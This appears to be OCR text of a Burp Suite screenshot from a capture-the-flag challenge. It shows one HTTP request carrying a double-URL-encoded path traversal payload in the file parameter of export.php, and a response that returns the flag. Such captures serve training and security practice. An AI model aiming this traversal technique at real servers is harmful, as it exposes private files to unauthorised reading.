 Request
Pretty Raw Hex
\n
1 GET /export.php?file=
..%252f..%252fdata%252fflags%252fflag-2986112f-ec04-4d17-b80a-6a60a00a95da.txt HTTP/2
2 Host: dlp.wargame.vn
3 Cookie: PHPSESSID=81f3c2c9fb4fe7a49a64e44b3d707b07
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://dlp.wargame.vn/export-ui.php
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 29 Sep 2025 21:30:00 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: cloudflare
5 X-Powered-By: PHP/8.2.29
6 Cf-Cache-Status: DYNAMIC
7 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
8 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/repor
t/v4?s=UI8WuFD3x7bqMhOhiFmJoghQFT1E0LgcJeqYomjpcqreo6AxeULGe2xZ7jmJI%2B4%2FFtPFm6cyrqKR1hC
tE5YrT8silf77cczgEEAorve2"}]}
9 Cf-Ray: 986e9448bf6209d8-HKG
10 Alt-Svc: h3=":443"; ma=86400
11
12 KMACTF{i'M_bL1nd_bUt_u_'r3_Sm4rZZZZ}
13